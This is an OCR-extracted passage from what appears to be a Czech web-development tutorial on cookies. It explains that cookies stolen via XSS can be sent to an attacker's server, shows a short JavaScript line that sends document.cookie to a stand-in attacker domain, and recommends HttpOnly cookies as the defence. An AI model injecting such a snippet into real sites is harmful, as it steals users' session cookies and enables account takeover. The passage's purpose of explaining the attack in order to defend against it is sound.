
Cookie si lze snadno přenést na vlastní server.
var ping = new Image();

ping.src = "http://domena-utocnika.cz/?" + 

            encodeURI(document.cookie);
Kromě opravení XSS díry je řešení nastavit sušenky jako
.
HttpOnly
Potom se k nim JavaScript vůbec nedostane.
Jak zobrazit cookie?
Podívat se na cookie, které jsou pro danou stránku nastaveny, jde ve
vývojářských nástrojích
(klávesa
).
F12
V
Chrome
jsou na kartě
Resources
: